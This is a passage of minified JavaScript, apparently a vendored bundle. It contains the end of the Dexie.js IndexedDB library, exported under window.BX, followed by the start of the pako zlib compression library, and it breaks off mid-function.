r;if(!Tr(De,a)||!Rr("query",n))return a.query(n);var o=((r=De.trans)===null||r===void 0?void 0:r.db._options.cache)==="immutable";var u=De,s=u.requery,c=u.signal;var f=$r(t,i,"query",n),l=f[0],h=f[1],d=f[2],v=f[3];if(l&&h){l.obsSet=n.obsSet}else{var p=a.query(n).then((function(e){var n=e.result;if(l)l.res=n;if(o){for(var t=0,r=n.length;t<r;++t){Object.freeze(n[t])}Object.freeze(n)}else{e.result=B(n)}return e}))["catch"]((function(e){if(v&&l)L(v,l);return Promise.reject(e)}));l={obsSet:n.obsSet,promise:p,subscribers:new Set,type:"query",req:n,dirty:false};if(v){v.push(l)}else{v=[l];if(!d){d=mr["idb://".concat(t,"/").concat(i)]={queries:{query:{},count:{}},objs:new Map,optimisticOps:[],unsignaledParts:{}}}d.queries.query[n.query.index.name||""]=v}}Qr(l,v,s,c);return l.promise.then((function(e){return{result:Hr(e.result,n,d===null||d===void 0?void 0:d.optimisticOps,a,l,o)}}))}});return u}});return i}};function Zr(e,n){return new Proxy(e,{get:function e(t,r,i){if(r==="db")return n;return Reflect.get(t,r,i)}})}var ei=function(){function e(n,t){var i=this;this._middlewares={};this.verno=0;var a=e.dependencies;this._options=t=r({addons:e.addons,autoOpen:true,indexedDB:a.indexedDB,IDBKeyRange:a.IDBKeyRange,cache:"cloned"},t);this._deps={indexedDB:t.indexedDB,IDBKeyRange:t.IDBKeyRange};var o=t.addons;this._dbSchema={};this._versions=[];this._storeNames=[];this._allTables={};this.idbdb=null;this._novip=this;var u={dbOpenError:null,isBeingOpened:false,onReadyBeingFired:null,openComplete:false,dbReadyResolve:ae,dbReadyPromise:null,cancelOpen:ae,openCanceller:null,autoSchema:true,PR1398_maxLoop:3,autoOpen:t.autoOpen};u.dbReadyPromise=new Re((function(e){u.dbReadyResolve=e}));u.openCanceller=new Re((function(e,n){u.cancelOpen=n}));this._state=u;this.name=n;this.on=Nn(this,"populate","blocked","versionchange","close",{ready:[de,ae]});this.on.ready.subscribe=w(this.on.ready.subscribe,(function(n){return function(t,r){e.vip((function(){var e=i._state;if(e.openComplete){if(!e.dbOpenError)Re.resolve().then(t);if(r)n(t)}else if(e.onReadyBeingFired){e.onReadyBeingFired.push(t);if(r)n(t)}else{n(t);var a=i;if(!r)n((function e(){a.on.ready.unsubscribe(t);a.on.ready.unsubscribe(e)}))}}))}}));this.Collection=et(this);this.Table=Ln(this);this.Transaction=gt(this);this.Version=Jt(this);this.WhereClause=ht(this);this.on("versionchange",(function(e){if(e.newVersion>0)console.warn("Another connection wants to upgrade database '".concat(i.name,"'. Closing db now to resume the upgrade."));else console.warn("Another connection wants to delete database '".concat(i.name,"'. Closing db now to resume the delete request."));i.close({disableAutoOpen:false})}));this.on("blocked",(function(e){if(!e.newVersion||e.newVersion<e.oldVersion)console.warn("Dexie.delete('".concat(i.name,"') was blocked"));else console.warn("Upgrade '".concat(i.name,"' blocked by other connection holding version ").concat(e.oldVersion/10))}));this._maxKey=Ot(t.IDBKeyRange);this._createTransaction=function(e,n,t,r){return new i.Transaction(e,n,t,i._options.chromeTransactionDurability,r)};this._fireOnBlocked=function(e){i.on("blocked").fire(e);Pn.filter((function(e){return e.name===i.name&&e!==i&&!e._state.vcFired})).map((function(n){return n.on("versionchange").fire(e)}))};this.use(Br);this.use(Jr);this.use(Mr);this.use(jr);this.use(Ir);var s=new Proxy(this,{get:function e(n,t,r){if(t==="_vip")return true;if(t==="table")return function(e){return Zr(i.table(e),s)};var a=Reflect.get(n,t,r);if(a instanceof Mn)return Zr(a,s);if(t==="tables")return a.map((function(e){return Zr(e,s)}));if(t==="_createTransaction")return function(){var e=a.apply(this,arguments);return Zr(e,s)};return a}});this.vip=s;o.forEach((function(e){return e(i)}))}e.prototype.version=function(e){if(isNaN(e)||e<.1)throw new ne.Type("Given version is not a positive number");e=Math.round(e*10)/10;if(this.idbdb||this._state.isBeingOpened)throw new ne.Schema("Cannot add version when database is open");this.verno=Math.max(this.verno,e);var n=this._versions;var t=n.filter((function(n){return n._cfg.version===e}))[0];if(t)return t;t=new this.Version(e);n.push(t);n.sort(Tt);t.stores({});this._state.autoSchema=false;return t};e.prototype._whenReady=function(e){var n=this;return this.idbdb&&(this._state.openComplete||De.letThrough||this._vip)?e():new Re((function(e,t){if(n._state.openComplete){return t(new ne.DatabaseClosed(n._state.dbOpenError))}if(!n._state.isBeingOpened){if(!n._state.autoOpen){t(new ne.DatabaseClosed);return}n.open()["catch"](ae)}n._state.dbReadyPromise.then(e,t)})).then(e)};e.prototype.use=function(e){var n=e.stack,t=e.create,r=e.level,i=e.name;if(i)this.unuse({stack:n,name:i});var a=this._middlewares[n]||(this._middlewares[n]=[]);a.push({stack:n,create:t,level:r==null?10:r,name:i});a.sort((function(e,n){return e.level-n.level}));return this};e.prototype.unuse=function(e){var n=e.stack,t=e.name,r=e.create;if(n&&this._middlewares[n]){this._middlewares[n]=this._middlewares[n].filter((function(e){return r?e.create!==r:t?e.name!==t:false}))}return this};e.prototype.open=function(){var e=this;return pn(Ie,(function(){return kr(e)}))};e.prototype._close=function(){var e=this._state;var n=Pn.indexOf(this);if(n>=0)Pn.splice(n,1);if(this.idbdb){try{this.idbdb.close()}catch(e){}this.idbdb=null}if(!e.isBeingOpened){e.dbReadyPromise=new Re((function(n){e.dbReadyResolve=n}));e.openCanceller=new Re((function(n,t){e.cancelOpen=t}))}};e.prototype.close=function(e){var n=e===void 0?{disableAutoOpen:true}:e,t=n.disableAutoOpen;var r=this._state;if(t){if(r.isBeingOpened){r.cancelOpen(new ne.DatabaseClosed)}this._close();r.autoOpen=false;r.dbOpenError=new ne.DatabaseClosed}else{this._close();r.autoOpen=this._options.autoOpen||r.isBeingOpened;r.openComplete=false;r.dbOpenError=null}};e.prototype["delete"]=function(e){var n=this;if(e===void 0){e={disableAutoOpen:true}}var t=arguments.length>0&&babelHelpers["typeof"](arguments[0])!=="object";var r=this._state;return new Re((function(i,a){var o=function t(){n.close(e);var r=n._deps.indexedDB.deleteDatabase(n.name);r.onsuccess=Ze((function(){rr(n._deps,n.name);i()}));r.onerror=dt(a);r.onblocked=n._fireOnBlocked};if(t)throw new ne.InvalidArgument("Invalid closeOptions argument to db.delete()");if(r.isBeingOpened){r.dbReadyPromise.then(o)}else{o()}}))};e.prototype.backendDB=function(){return this.idbdb};e.prototype.isOpen=function(){return this.idbdb!==null};e.prototype.hasBeenClosed=function(){var e=this._state.dbOpenError;return e&&e.name==="DatabaseClosed"};e.prototype.hasFailed=function(){return this._state.dbOpenError!==null};e.prototype.dynamicallyOpened=function(){return this._state.autoSchema};Object.defineProperty(e.prototype,"tables",{get:function e(){var n=this;return o(this._allTables).map((function(e){return n._allTables[e]}))},enumerable:false,configurable:true});e.prototype.transaction=function(){var e=Pr.apply(this,arguments);return this._transaction.apply(this,e)};e.prototype._transaction=function(e,n,t){var r=this;var i=De.trans;if(!i||i.db!==this||e.indexOf("!")!==-1)i=null;var a=e.indexOf("?")!==-1;e=e.replace("!","").replace("?","");var o,u;try{u=n.map((function(e){var n=e instanceof r.Table?e.name:e;if(typeof n!=="string")throw new TypeError("Invalid table argument to Dexie.transaction(). Only Table or String are allowed");return n}));if(e=="r"||e===En)o=En;else if(e=="rw"||e==Sn)o=Sn;else throw new ne.InvalidArgument("Invalid transaction mode: "+e);if(i){if(i.mode===En&&o===Sn){if(a){i=null}else throw new ne.SubTransaction("Cannot enter a sub-transaction with READWRITE mode when parent transaction is READONLY")}if(i){u.forEach((function(e){if(i&&i.storeNames.indexOf(e)===-1){if(a){i=null}else throw new ne.SubTransaction("Table "+e+" not included in parent transaction.")}}))}if(a&&i&&!i.active){i=null}}}catch(e){return i?i._promise(null,(function(n,t){t(e)})):bn(e)}var s=Kr.bind(null,this,o,u,i,t);return i?i._promise(o,s,"lock"):De.trans?pn(De.transless,(function(){return r._whenReady(s)})):this._whenReady(s)};e.prototype.table=function(e){if(!l(this._allTables,e)){throw new ne.InvalidTable("Table ".concat(e," does not exist"))}return this._allTables[e]};return e}();var ni=typeof Symbol!=="undefined"&&"observable"in Symbol?Symbol.observable:"@@observable";var ti=function(){function e(e){this._subscribe=e}e.prototype.subscribe=function(e,n,t){return this._subscribe(!e||typeof e==="function"?{next:e,error:n,complete:t}:e)};e.prototype[ni]=function(){return this};return e}();var ri;try{ri={indexedDB:a.indexedDB||a.mozIndexedDB||a.webkitIndexedDB||a.msIndexedDB,IDBKeyRange:a.IDBKeyRange||a.webkitIDBKeyRange}}catch(e){ri={indexedDB:null,IDBKeyRange:null}}function ii(e){var n=false;var t;var r=new ti((function(r){var i=H(e);function a(n){var t=We();try{if(i){sn()}var r=un(e,n);if(i){r=r["finally"](cn)}return r}finally{t&&Ye()}}var o=false;var u;var s={};var c={};var f={get closed(){return o},unsubscribe:function e(){if(o)return;o=true;if(u)u.abort();if(l)mt.storagemutated.unsubscribe(v)}};r.start&&r.start(f);var l=false;var h=function e(){return mn(p)};function d(){return yr(c,s)}var v=function e(n){pr(s,n);if(d()){h()}};var p=function i(){if(o||!ri.indexedDB){return}s={};var f={};if(u)u.abort();u=new AbortController;var d={subscr:f,signal:u.signal,requery:h,querier:e,trans:null};var p=a(d);Promise.resolve(p).then((function(e){n=true;t=e;if(o||d.signal.aborted){return}s={};c=f;if(!D(c)&&!l){mt(pt,v);l=true}mn((function(){return!o&&r.next&&r.next(e)}))}),(function(e){n=false;if(!["DatabaseClosedError","AbortError"].includes(e===null||e===void 0?void 0:e.name)){if(!o)mn((function(){if(o)return;r.error&&r.error(e)}))}}))};setTimeout(h,0);return f}));r.hasValue=function(){return n};r.getValue=function(){return t};return r}var ai=ei;h(ai,r(r({},ie),{delete:function e(n){var t=new ai(n,{addons:[]});return t["delete"]()},exists:function e(n){return new ai(n,{addons:[]}).open().then((function(e){e.close();return true}))["catch"]("NoSuchDatabaseError",(function(){return false}))},getDatabaseNames:function e(n){try{return nr(ai.dependencies).then(n)}catch(e){return bn(new ne.MissingAPI)}},defineClass:function e(){function n(e){s(this,e)}return n},ignoreTransaction:function e(n){return De.trans?pn(De.transless,n):n()},vip:ir,async:function e(n){return function(){try{var e=Or(n.apply(this,arguments));if(!e||typeof e.then!=="function")return Re.resolve(e);return e}catch(e){return bn(e)}}},spawn:function e(n,t,r){try{var i=Or(n.apply(r,t||[]));if(!i||typeof i.then!=="function")return Re.resolve(i);return i}catch(e){return bn(e)}},currentTransaction:{get:function e(){return De.trans||null}},waitFor:function e(n,t){var r=Re.resolve(typeof n==="function"?ai.ignoreTransaction(n):n).timeout(t||6e4);return De.trans?De.trans.waitFor(r):r},Promise:Re,debug:{get:function e(){return ve},set:function e(n){pe(n)}},derive:p,extend:s,props:h,override:w,Events:Nn,on:mt,liveQuery:ii,extendObservabilitySet:pr,getByKeyPath:O,setByKeyPath:P,delByKeyPath:K,shallowClone:E,deepClone:B,getObjectDiff:Ar,cmp:Dn,asap:x,minKey:xn,addons:[],connections:Pn,errnames:Z,dependencies:ri,cache:mr,semVer:wn,version:wn.split(".").map((function(e){return parseInt(e)})).reduce((function(e,n,t){return e+n/Math.pow(10,t*2)}))}));ai.maxKey=Ot(ai.dependencies.IDBKeyRange);if(typeof dispatchEvent!=="undefined"&&typeof addEventListener!=="undefined"){mt(pt,(function(e){if(!ui){var n;n=new CustomEvent(yt,{detail:e});ui=true;dispatchEvent(n);ui=false}}));addEventListener(yt,(function(e){var n=e.detail;if(!ui){oi(n)}}))}function oi(e){var n=ui;try{ui=true;mt.storagemutated.fire(e);_r(e,true)}finally{ui=n}}var ui=false;var si;var ci=function e(){};if(typeof BroadcastChannel!=="undefined"){ci=function e(){si=new BroadcastChannel(yt);si.onmessage=function(e){return e.data&&oi(e.data)}};ci();if(typeof si.unref==="function"){si.unref()}mt(pt,(function(e){if(!ui){si.postMessage(e)}}))}if(typeof addEventListener!=="undefined"){addEventListener("pagehide",(function(e){if(!ei.disableBfCache&&e.persisted){if(ve)console.debug("Dexie: handling persisted pagehide");si===null||si===void 0?void 0:si.close();for(var n=0,t=Pn;n<t.length;n++){var r=t[n];r.close({disableAutoOpen:false})}}}));addEventListener("pageshow",(function(e){if(!ei.disableBfCache&&e.persisted){if(ve)console.debug("Dexie: handling persisted pageshow");ci();oi({all:new sr(-Infinity,[[]])})}}))}function fi(e){return new Gn({add:e})}function li(e){return new Gn({remove:e})}function hi(e,n){return new Gn({replacePrefix:[e,n]})}Re.rejectionMapper=re;pe(ve);window.BX.Dexie=ei;window.BX.Dexie3={Dexie:ei,liveQuery:ii,Entity:In,cmp:Dn,PropModSymbol:Qn,PropModification:Gn,replacePrefix:hi,add:fi,remove:li,RangeSet:sr,mergeRanges:fr,rangesOverlap:lr};e.Dexie=ei;e.liveQuery=ii;e.Entity=In;e.cmp=Dn;e.PropModSymbol=Qn;e.PropModification=Gn;e.replacePrefix=hi;e.add=fi;e.remove=li;e.RangeSet=sr;e.mergeRanges=fr;e.rangesOverlap=lr})(this.BX.DexieExport=this.BX.DexieExport||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),o=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),l=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function m(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let b,g,p;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,o=0;for(n=1;n<=s;n++)o=o+a[n-1]<<1,i[n]=o;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,l,h,d=0;if(0!==t.sym_next)do{n=255&t.pending_buf[t.sym_buf+d++],n+=(255&t.pending_buf[t.sym_buf+d++])<<8,s=t.pending_buf[t.sym_buf+d++],0===n?z(t,s,e):(l=c[s],z(t,l+a+1,e),h=r[l],0!==h&&(s-=u[l],x(t,s,h)),n--,l=v(n),z(t,l,i),h=o[l],0!==h&&(n-=w[l],x(t,n,h)))}while(d<t.sym_next);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let o,l,h,d=-1;for(t.heap_len=0,t.heap_max=573,o=0;o<r;o++)0!==a[2*o]?(t.heap[++t.heap_len]=d=o,t.depth[o]=0):a[2*o+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,o=t.heap_len>>1;o>=1;o--)S(t,a,o);h=r;do{o=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),l=t.heap[1],t.heap[--t.heap_max]=o,t.heap[--t.heap_max]=l,a[2*h]=a[2*o]+a[2*l],t.depth[h]=(t.depth[o]>=t.depth[l]?t.depth[o]:t.depth[l])+1,a[2*o+1]=a[2*l+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,o=e.stat_desc.extra_bits,l=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,m=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,m++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=l&&(u=o[_-l]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==m){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,m-=2}while(m>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++o<l&&n===r||(o<h?t.bl_tree[2*n]+=o:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):o<=10?t.bl_tree[34]++:t.bl_tree[36]++,o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++o<l&&n===r)){if(o<h)do{z(t,n,t.bl_tree)}while(0!=--o);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),o--),z(t,16,t.bl_tree),x(t,o-3,2)):o<=10?(z(t,17,t.bl_tree),x(t,o-3,3)):(z(t,18,t.bl_tree),x(t,o-11,7));o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),Z(t),y(t,a),y(t,~a),a&&t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a};var N=(t,e,i,n)=>{let s,r,o=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),o=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,o+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},B={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<o[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<o[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);b=new m(d,r,257,i,s),g=new m(_,o,0,n,s),p=new m(new Array(0),l,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,b),t.d_desc=new k(t.dyn_dtree,g),t.bl_desc=new k(t.bl_tree,p),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:N,_tr_tally:(t,e,i)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=i,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.sym_next===t.sym_end),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var C=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const M=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var H=(t,e,a,i)=>{const n=M,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},j={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},K={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:P,_tr_stored_block:Y,_tr_flush_block:G,_tr_tally:X,_tr_align:W}=B,{Z_NO_FLUSH:q,Z_PARTIAL_FLUSH:J,Z_FULL_FLUSH:Q,Z_FINISH:V,Z_BLOCK:$,Z_OK:tt,Z_STREAM_END:et,Z_STREAM_ERROR:at,Z_DATA_ERROR:it,Z_BUF_ERROR:nt,Z_DEFAULT_COMPRESSION:st,Z_FILTERED:rt,Z_HUFFMAN_ONLY:ot,Z_RLE:lt,Z_FIXED:ht,Z_DEFAULT_STRATEGY:dt,Z_UNKNOWN:_t,Z_DEFLATED:ft}=K,ct=258,ut=262,wt=42,mt=113,bt=666,gt=(t,e)=>(t.msg=j[e],e),pt=t=>2*t-(t>4?9:0),kt=t=>{let e=t.length;for(;--e>=0;)t[e]=0},vt=t=>{let e,a,i,n=t.w_size;e=t.hash_size,i=e;do{a=t.head[--i],t.head[i]=a>=n?a-n:0}while(--e);e=n,i=e;do{a=t.prev[--i],t.prev[i]=a>=n?a-n:0}while(--e)};let yt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const xt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},zt=(t,e)=>{G(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,xt(t.strm)},At=(t,e)=>{t.pending_buf[t.pending++]=e},Et=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Rt=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=C(t.adler,e,n,a):2===t.state.wrap&&(t.adler=H(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Zt=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,o=t.nice_match;const l=t.strstart>t.w_size-ut?t.strstart-(t.w_size-ut):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ct;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),o>t.lookahead&&(o=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ct-(f-s),s=f-ct,i>r){if(t.match_start=e,r=i,i>=o)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>l&&0!=--n);return r<=t.lookahead?r:t.lookahead},Ut=t=>{const e=t.w_size;let a,i,n;do{if(i=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ut)&&(t.window.set(t.window.subarray(e,e+e-i),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),vt(t),i+=e),0===t.strm.avail_in)break;if(a=Rt(t.strm,t.window,t.strstart+t.lookahead,i),t.lookahead+=a,t.lookahead+t.insert>=3)for(n=t.strstart-t.insert,t.ins_h=t.window[n],t.ins_h=yt(t,t.ins_h,t.window[n+1]);t.insert&&(t.ins_h=yt(t,t.ins_h,t.window[n+3-1]),t.prev[n&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=n,n++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ut&&0!==t.strm.avail_in)},St=(t,e)=>{let a,i,n,s=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,r=0,o=t.strm.avail_in;do{if(a=65535,n=t.bi_valid+42>>3,t.strm.avail_out<n)break;if(n=t.strm.avail_out-n,i=t.strstart-t.block_start,a>i+t.strm.avail_in&&(a=i+t.strm.avail_in),a>n&&(a=n),a<s&&(0===a&&e!==V||e===q||a!==i+t.strm.avail_in))break;r=e===V&&a===i+t.strm.avail_in?1:0,Y(t,0,0,r),t.pending_buf[t.pending-4]=a,t.pending_buf[t.pending-3]=a>>8,t.pending_buf[t.pending-2]=~a,t.pending_buf[t.pending-1]=~a>>8,xt(t.strm),i&&(i>a&&(i=a),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+i),t.strm.next_out),t.strm.next_out+=i,t.strm.avail_out-=i,t.strm.total_out+=i,t.block_start+=i,a-=i),a&&(Rt(t.strm,t.strm.output,t.strm.next_out,a),t.strm.next_out+=a,t.strm.avail_out-=a,t.strm.total_out+=a)}while(0===r);return 